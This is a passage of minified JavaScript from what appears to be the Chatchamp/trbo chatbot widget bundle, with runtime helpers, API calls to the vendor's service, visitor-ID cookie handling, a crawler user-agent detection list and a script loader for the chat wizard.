d="suspendedStart",p="suspendedYield",h="executing",v="completed",m={};function g(){}function y(){}function b(){}var _={};u(_,a,(function(){return this}));var k=Object.getPrototypeOf,E=k&&k(k(L([])));E&&E!==n&&r.call(E,a)&&(_=E);var A=b.prototype=g.prototype=Object.create(_);function O(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function C(e,t){function n(o,i,a,s){var c=f(e[o],e,i);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==w(l)&&r.call(l,"__await")?t.resolve(l.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(l).then((function(e){u.value=e,a(u)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}var i;o(this,"_invoke",{value:function(e,r){function o(){return new t((function(t,o){n(e,r,t,o)}))}return i=i?i.then(o,o):o()}})}function P(t,n,r){var o=d;return function(i,a){if(o===h)throw new Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:e,done:!0}}for(r.method=i,r.arg=a;;){var s=r.delegate;if(s){var c=T(s,r);if(c){if(c===m)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===d)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=h;var u=f(t,n,r);if("normal"===u.type){if(o=r.done?v:p,u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=v,r.method="throw",r.arg=u.arg)}}}function T(t,n){var r=n.method,o=t.iterator[r];if(o===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,T(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=f(o,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[t.resultName]=a.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function j(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function I(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function L(t){if(t||""===t){var n=t[a];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,i=function n(){for(;++o<t.length;)if(r.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return i.next=i}}throw new TypeError(w(t)+" is not iterable")}return y.prototype=b,o(A,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:y,configurable:!0}),y.displayName=u(b,c,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===y||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,u(e,c,"GeneratorFunction")),e.prototype=Object.create(A),e},t.awrap=function(e){return{__await:e}},O(C.prototype),u(C.prototype,s,(function(){return this})),t.AsyncIterator=C,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new C(l(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},O(A),u(A,c,"Generator"),u(A,a,(function(){return this})),u(A,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=L,I.prototype={constructor:I,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(j),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return s.type="throw",s.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),j(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;j(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:L(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),m}},t}function k(e,t,n,r,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,o)}function E(){return A.apply(this,arguments)}function A(){var e;return e=S().mark((function e(){return S().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,a.e(594).then(a.t.bind(a,28594,23));case 3:y.info("Polyfills loaded successfully"),e.next=10;break;case 6:e.prev=6,e.t0=e.catch(0),y.warn("Failed to load some polyfills (gracefully handled):"),y.warn(e.t0);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})),A=function(){var t=this,n=arguments;return new Promise((function(r,o){var i=e.apply(t,n);function a(e){k(i,r,o,a,s,"next",e)}function s(e){k(i,r,o,a,s,"throw",e)}a(void 0)}))},A.apply(this,arguments)}function O(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r={regex:function(){return function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(!t||!e)return!0;var r=new URL(t),o=new RegExp(e);return o.test(r.pathname)||n&&o.test(r.search)}(e.regex,t,n)},contains:function(){return C(e.regex,t,n)},doesNotContain:function(){return!C(e.regex,t,n)}},o=r[e.pathMatcher||"regex"];return!!o&&o()}function C(e,t,n){var r=new URL(t),o=r.pathname,i=r.search;return o.includes(e)||n&&i.includes(e)}function P(e){if(!e)return{};try{return JSON.parse(e)}catch(e){return{}}}a(68924);function T(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState===XMLHttpRequest.DONE&&(y.info(""+t.status),y.info(t.getResponseHeader("content-type")),e.processResponse(t))},t.open("POST",e.url),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.send(function(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&").replace(/%20/g,"+")}(e.data))}a(27361);var x=a(69239);var j="trbo_ac-last-message-received",I="chatchamp-last-message-received";var L="chatchamp-chatbot-custom-website-chat-config";function M(e,t){return Object.assign({},e,t)}var R="trbo_ac-welcome-message-actively-closed",N="chatchamp-welcome-message-actively-closed",D="chatchamp-welcome-message-payload";function F(e){return new Promise((function(t,n){var r=new XMLHttpRequest;r.open(e.method||"get",e.url,!0),r.setRequestHeader("Content-Type","application/json"),e.auth&&(r.setRequestHeader("Authorization","Basic "+window.btoa("".concat(e.auth.username,":").concat(e.auth.password))),r.withCredentials=!0),r.timeout=1e4,r.onload=function(){if(4===r.readyState)if(204===r.status)t();else if(r.status>=200&&r.status<400)try{var e=JSON.parse(r.responseText);t(e)}catch(e){n(e)}else n(new Error(r.responseText))},r.ontimeout=function(e){return n(e)},r.onerror=function(e){return n(e)},r.send(JSON.stringify(e.body))}))}function $(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return e.retries&&e.retries!==t?F(e).catch((function(){return $(e,t+1)})):F(e)}function B(){return window.matchMedia("screen and (max-width: 768px)").matches}function H(){var e=window.navigator.userAgent,t=!!e.match(/iPad/i)||!!e.match(/iPhone/i),n=!!e.match(/WebKit/i);return t&&n&&!e.match(/CriOS/i)}function W(e){return W="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},W(e)}function z(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function G(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?z(Object(n),!0).forEach((function(t){U(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):z(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function U(e,t,n){return(t=V(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function V(e){var t=function(e,t){if("object"!=W(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=W(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==W(t)?t:String(t)}function q(e,t,n){if(!e)throw new Error("Customer id has to be set.");var r=new URL("".concat("https://api.chatchamp.com","/").concat(t));return r.searchParams.set("customerId",e),$(G(G({},n),{},{url:r.toString(),retries:3}))}function Y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return q(e,"channels/".concat(e,"/subscribers/").concat(t,"?").concat(n),{method:"get"})}function Z(e,t){return Array.isArray(t)?G(G({},e),{},{products:t}):G(G({},e),t)}function J(e,t,n){return q(e,"website_events",{method:"post",body:Z({chatchampSessionId:t,name:n,products:[]},arguments.length>3&&void 0!==arguments[3]?arguments[3]:{})})}function K(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{createAttributesIfNotExist:!0};return q(e,"subscribers/".concat(t),{method:"put",body:{attributes:n,options:r}})}function Q(e,t,n){return q(e,"visits",{method:"post",body:{chatchampSessionId:t,uri:n}})}var X=function(e,t,n){return q(e,"subscribers/".concat(t,"/specialChatbots/").concat(n),{method:"post",body:{}})};function ee(e){var t=history.pushState;history.pushState=function(){t.apply(history,arguments),arguments.length>2&&e(window.location.href)},window.addEventListener("popstate",(function(){e(window.location.href)}))}function te(e){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},te(e)}function ne(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,re(r.key),r)}}function re(e){var t=function(e,t){if("object"!=te(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=te(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==te(t)?t:String(t)}var oe=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),t&&Object.assign(this,t),this.liveChat=this.liveChat||{}}return function(e,t,n){t&&ne(e.prototype,t),n&&ne(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,[{key:"getAlignBotMobile",value:function(){return this.alignBotMobile||"right"}},{key:"getSpacingSideMobile",value:function(){return parseInt(this.spacingSideMobile||20)}},{key:"getSpacingBottomMobile",value:function(){return parseInt(this.spacingBottomMobile||20)}},{key:"getAlignBotDesktop",value:function(){return this.alignBotDesktop||"right"}},{key:"getSpacingSideDesktop",value:function(){return parseInt(this.spacingSideDesktop||20)}},{key:"getSpacingBottomDesktop",value:function(){return parseInt(this.spacingBottomDesktop||20)}},{key:"getZIndex",value:function(){return parseInt(this.zIndex||1e3)}},{key:"cookieMaxAgeInDays",value:function(){var e,t;return"number"==typeof(null===(e=this.dataPrivacy)||void 0===e?void 0:e.dataRetentionPeriod)?null===(t=this.dataPrivacy)||void 0===t?void 0:t.dataRetentionPeriod:x.DATA_RETENTION_PERIOD_DEFAULT}}]),e}();const ie={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let ae;const se=new Uint8Array(16);function ce(){if(!ae&&(ae="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!ae))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return ae(se)}const ue=[];for(let e=0;e<256;++e)ue.push((e+256).toString(16).slice(1));function le(e,t=0){return(ue[e[t+0]]+ue[e[t+1]]+ue[e[t+2]]+ue[e[t+3]]+"-"+ue[e[t+4]]+ue[e[t+5]]+"-"+ue[e[t+6]]+ue[e[t+7]]+"-"+ue[e[t+8]]+ue[e[t+9]]+"-"+ue[e[t+10]]+ue[e[t+11]]+ue[e[t+12]]+ue[e[t+13]]+ue[e[t+14]]+ue[e[t+15]]).toLowerCase()}const fe=function(e,t,n){if(ie.randomUUID&&!t&&!e)return ie.randomUUID();const r=(e=e||{}).random||(e.rng||ce)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=r[e];return t}return le(r)};var de="trbo_ac-visitor-id",pe="chatchamp-visitor-id";function he(){return _("trbo_ac_id",null)||_("chatchamp_id",null)||function(e){if("chatbotPayload"===e&&window.trboChatForceChatbotPayload)return window.trboChatForceChatbotPayload;var t=b.parse(window.location.search);if(!(e in t))throw new Error("Query name ".concat(e," is missing"));return t[e]}("subscriber_id")}function ve(e){p(de)||p(pe)||d(de,e,{maxAge:null})}function me(e,t){var n=24*t.cookieMaxAgeInDays()*60*60;0===n&&(n=null),d(de,e,{maxAge:n})}function ge(){var e,t=p(de)||p(pe);if(t)y.info("Found existing subscriber with id ".concat(t,"."));else try{return he()}catch(t){return e=fe(),y.info("Created new subscriber with id ".concat(e,".")),e}return t}function ye(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Se(r.key),r)}}function be(e,t,n){return(t=Se(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _e(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return we(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return we(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function we(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Se(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}function ke(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,Ae(e,t,"get"))}function Ee(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,Ae(e,t,"set"),n),n}function Ae(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function Oe(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}function Ce(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Pe(e,t,n){Ce(e,t),t.set(e,n)}function Te(e,t){Ce(e,t),t.add(e)}var xe=[" daum[ /]"," deusu/"," yadirectfetcher","(?:^| )site","(?:^|[^g])news","@[a-z]","\\(at\\)[a-z]","\\(github\\.com/","\\[at\\][a-z]","^12345","^<","^[\\w \\.\\-\\(\\)]+(/v?\\d+(\\.\\d+)?(\\.\\d{1,10})?)?$","^[^ ]{50,}$","^active","^ad muncher","^amaya","^anglesharp/","^anonymous","^avsdevicesdk/","^axios/","^bidtellect/","^biglotron","^btwebclient/","^castro","^clamav[ /]","^client/","^cobweb/","^coccoc","^custom","^ddg[_-]android","^discourse","^dispatch/\\d","^downcast/","^duckduckgo","^facebook","^fdm[ /]\\d","^getright/","^gozilla/","^hatena","^hobbit","^hotzonu","^hwcdn/","^jeode/","^jetty/","^jigsaw","^linkdex","^lwp[-: ]","^metauri","^microsoft bits","^movabletype","^mozilla/\\d\\.\\d \\(compatible;?\\)$","^mozilla/\\d\\.\\d \\w*$","^navermailapp","^netsurf","^offline explorer","^php","^postman","^postrank","^python","^read","^reed","^restsharp/","^snapchat","^space bison","^svn","^swcd ","^taringa","^test certificate info","^thumbor/","^tumblr/","^user-agent:mozilla","^valid","^venus/fedoraplanet","^w3c","^webbandit/","^webcopier","^wget","^whatsapp","^xenu link sleuth","^yahoo","^yandex","^zdm/\\d","^zoom marketplace/","^{{.*}}$","adbeat\\.com","appinsights","archive","ask jeeves/teoma","bit\\.ly/","bluecoat drtr","bot","browsex","burpcollaborator","capture","catch","check","chrome-lighthouse","chromeframe","cloud","crawl","cryptoapi","dareboost","datanyze","dataprovider","dejaclick","dmbrowser","download","evc-batch/","feed","firephp","freesafeip","ghost","gomezagent","google","headlesschrome/","http","httrack","hubspot marketing grader","hydra","ibisbrowser","images","iplabel","ips-agent","java","library","mail\\.ru/","manager","monitor","morningscore/","neustar wpm","nutch","offbyone","optimize","pageburst","pagespeed","perl","phantom","pingdom","powermarks","preview","proxy","ptst[ /]\\d","reader","rexx;","rigor","rss","scan","scrape","search","serp ?reputation ?management","server","sogou","sparkler/","speedcurve","spider","splash","statuscake","stumbleupon\\.com","supercleaner","synapse","synthetic","taginspector/","torrent","tracemyfile","transcoder","trendsmapresolver","twingly recon","url","virtuoso","wappalyzer","webglance","webkit2png","websitemetadataretriever","whatcms/","wordpress","zgrab"];!function(e){try{new RegExp("(?<! cu)bot").test("dangerbot")}catch(t){return e}[["bot","(?<! cu)bot"],["google","(?<! (?:channel/|google/))google(?!(app|/google| pixel))"],["http","(?<!(?:lib))http"],["java","java(?!;)"],["search","(?<! ya(?:yandex)?)search"]].forEach((function(t){var n=_e(t,2),r=n[0],o=n[1],i=e.lastIndexOf(r);~i&&e.splice(i,1,o)}))}(xe);var je=new WeakMap,Ie=new WeakMap,Le=new WeakSet,Me=new WeakSet,Re=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),Te(this,Me),Te(this,Le),Pe(this,je,{writable:!0,value:void 0}),Pe(this,Ie,{writable:!0,value:void 0}),Ee(this,je,t||xe.slice()),Oe(this,Le,Ne).call(this);return Object.defineProperties((function(e){return n.test(e)}),Object.entries(Object.getOwnPropertyDescriptors(e.prototype)).reduce((function(e,t){var r=_e(t,2),o=r[0],i=r[1];return"function"==typeof i.value&&Object.assign(e,be({},o,{value:n[o].bind(n)})),"function"==typeof i.get&&Object.assign(e,be({},o,{get:function(){return n[o]}})),e}),{}))}return function(e,t,n){t&&ye(e.prototype,t),n&&ye(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,[{key:"pattern",get:function(){return new RegExp(ke(this,Ie))}},{key:"test",value:function(e){return Boolean(e)&&ke(this,Ie).test(e)}},{key:"find",value:function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").match(ke(this,Ie));return e&&e[0]}},{key:"matches",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return ke(this,je).filter((function(t){return new RegExp(t,"i").test(e)}))}},{key:"clear",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.exclude(this.matches(e))}},{key:"extend",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];[].push.apply(ke(this,je),t.filter((function(t){return-1===Oe(e,Me,De).call(e,t)})).map((function(e){return e.toLowerCase()}))),Oe(this,Le,Ne).call(this)}},{key:"exclude",value:function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=e.length;t--;){var n=Oe(this,Me,De).call(this,e[t]);n>-1&&ke(this,je).splice(n,1)}Oe(this,Le,Ne).call(this)}},{key:"spawn",value:function(t){return new e(t||ke(this,je))}}]),e}();function Ne(){Ee(this,Ie,new RegExp(ke(this,je).join("|"),"i"))}function De(e){return ke(this,je).indexOf(e.toLowerCase())}var Fe=new Re;function $e(e){return $e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},$e(e)}function Be(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function He(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Be(Object(n),!0).forEach((function(t){We(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Be(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function We(e,t,n){return t=function(e){var t=function(e,t){if("object"!=$e(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=$e(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==$e(t)?t:String(t)}(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var ze="subscriberId",Ge="customer_id",Ue="is_mobile",Ve="origin",qe="parent_url",Ye="wizard_integration_id",Ze="is_enabled_ab_test",Je="is_enabled_posthog",Ke="align_bot_mobile",Qe="align_bot_desktop";function Xe(e,t){return He(He({},arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}),{},We(We(We(We(We({},Ge,e),ze,t),Ve,window.location.origin),qe,window.location.href),Ue,B().toString()))}function et(e){return et="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},et(e)}function tt(e,t,n){return t=function(e){var t=function(e,t){if("object"!=et(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=et(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==et(t)?t:String(t)}(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var nt="#chatchamp-wizard";function rt(e,t,n){!function(){var r=document.querySelector(nt);if(r){var o,i=r.dataset.wizardId;if(i){if(function(e){var t,n=document.createElement("div");n.className="lds-roller",n.appendChild(document.createElement("div")),n.appendChild(document.createElement("div")),n.appendChild(document.createElement("div")),n.appendChild(document.createElement("div")),n.appendChild(document.createElement("div")),n.appendChild(document.createElement("div")),n.appendChild(document.createElement("div")),n.appendChild(document.createElement("div")),e.appendChild(n);var r=document.createElement("style");r.innerText='\n  #chatchamp-wizard {\n    height: 80px;\n    margin: 0;\n    padding: 0;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n  }\n  \n  .lds-roller {\n    position: relative;\n    width: 80px;\n    height: 80px;\n    margin: auto;\n  }\n  \n  .lds-roller div {\n    animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;\n    transform-origin: 40px 40px;\n  }\n  \n  .lds-roller div:after {\n    content: " ";\n    display: block;\n    position: absolute;\n    width: 7px;\n    height: 7px;\n    border-radius: 50%;\n    background: #5A626A;\n    margin: -4px 0 0 -4px;\n  }\n  \n  .lds-roller div:nth-child(1) {\n    animation-delay: -0.036s;\n  }\n  \n  .lds-roller div:nth-child(1):after {\n    top: 63px;\n    left: 63px;\n  }\n  \n  .lds-roller div:nth-child(2) {\n    animation-delay: -0.072s;\n  }\n  \n  .lds-roller div:nth-child(2):after {\n    top: 68px;\n    left: 56px;\n  }\n  \n  .lds-roller div:nth-child(3) {\n    animation-delay: -0.108s;\n  }\n  \n  .lds-roller div:nth-child(3):after {\n    top: 71px;\n    left: 48px;\n  }\n  \n  .lds-roller div:nth-child(4) {\n    animation-delay: -0.144s;\n  }\n  \n  .lds-roller div:nth-child(4):after {\n    top: 72px;\n    left: 40px;\n  }\n  \n  .lds-roller div:nth-child(5) {\n    animation-delay: -0.18s;\n  }\n  \n  .lds-roller div:nth-child(5):after {\n    top: 71px;\n    left: 32px;\n  }\n  \n  .lds-roller div:nth-child(6) {\n    animation-delay: -0.216s;\n  }\n  \n  .lds-roller div:nth-child(6):after {\n    top: 68px;\n    left: 24px;\n  }\n  \n  .lds-roller div:nth-child(7) {\n    animation-delay: -0.252s;\n  }\n  \n  .lds-roller div:nth-child(7):after {\n    top: 63px;\n    left: 17px;\n  }\n  \n  .lds-roller div:nth-child(8) {\n    animation-delay: -0.288s;\n  }\n  \n  .lds-roller div:nth-child(8):after {\n    top: 56px;\n    left: 12px;\n  }\n  \n  @keyframes lds-roller {\n    0% {\n      transform: rotate(0deg);\n    }\n    100% {\n      transform: rotate(360deg);\n    }\n  }',null===(t=document.head)||void 0===t||t.appendChild(r)}(r),null===document.querySelector("#chatchamp-wizard-script")){y.info("Initializing chatchamp website wizard...");var a=((o=document.createElement("link")).id="chatchamp-wizard-style",o.href="".concat("https://js.chatchamp.com","/fonts.css"),o.rel="stylesheet",o.type="text/css",o),s=function(e,t,n,r){var o,i,a=document.createElement("script");a.id="chatchamp-wizard-script";var s=Xe(e,t,tt(tt({},Ye,n),Je,null!==(o=null===(i=r.dataPrivacy)||void 0===i?void 0:i.enablePostHog)&&void 0!==o&&o)),c="".concat("1.0.8",".").concat("21445");return a.src="".concat("https://js.chatchamp.com","/wizard.min.js?version=").concat(c),Object.keys(s).forEach((function(e){a.dataset[e]=s[e]})),a}(e,t,i,n);window.document.body.insertAdjacentElement("beforeend",a),window.document.body.insertAdjacentElement("beforeend",s),me(t,new oe(n))}}else y.info("Element with id ".concat(nt," is missing data-wizard-id attribute"))}else y.info("Cannot find element with id ".concat(nt))}()}function ot(e){return ot="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ot(e)}function it(e,t,n){return t=function(e){var t=function(e,t){if("object"!=ot(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=ot(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==ot(t)?t:String(t)}(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var at={SCROLL_PERCENT:"scroll-percent",RESIZE:"resize"},st="start-chatbot",ct="close-chatbot",ut="minimize-chatbot",lt="repeat",ft="parent-url",dt="customer-support",pt="exit-intent",ht="after-adding-product-to-cart",vt="failed-to-add-products-to-cart",mt="posthog-toolbar",gt="update-chatbot-payload";it(it({},at.SCROLL_PERCENT,(function(e,t){var n;e.commit("setScrollPercent",null==t?void 0:t.scrollPercent),null!==(n=e.state.welcomeMessage)&&void 0!==n&&n.welcomeMessage||e.dispatch("pickWelcomeMessage")})),at.RESIZE,(function(e,t){var n,r;t.isMobile?null===(n=document.body)||void 0===n||n.classList.add("is-mobile"):null===(r=document.body)||void 0===r||r.classList.remove("is-mobile")}));function yt(){var 